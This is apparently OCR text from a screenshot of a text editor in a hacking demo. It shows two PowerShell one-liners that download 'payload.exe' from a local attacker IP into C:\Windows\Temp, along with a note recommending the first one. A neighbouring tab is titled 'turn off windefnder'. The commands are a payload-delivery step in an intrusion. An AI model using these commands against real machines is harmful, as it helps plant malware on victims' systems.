 Applications Places Text Editor Tue 17:27 1
Open *PowerShell Download Scripts.txt Save
~/Back Up Data/My Scripts
turn off windefnder.txt *PowerShell Download Scripts.txt
(New-Object System.Net.WebClient).DownloadFile("http://192.168.1.220/PAYLOAD.exe", "C:
\Windows\Temp\payload.exe")
####################################################################################
Invoke-WebRequest "http://192.168.1.220/payload.exe" -OutFile "C:
\Windows\Temp\payload.exe"
Both scripts will
work but I suggest
the top one as
shown in this demo
Plain Text Tab Width: 8 Ln 1, Col 88 INS